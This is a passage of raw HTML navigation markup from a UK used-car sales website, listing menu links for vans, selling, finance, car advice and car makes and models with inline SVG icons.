data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg 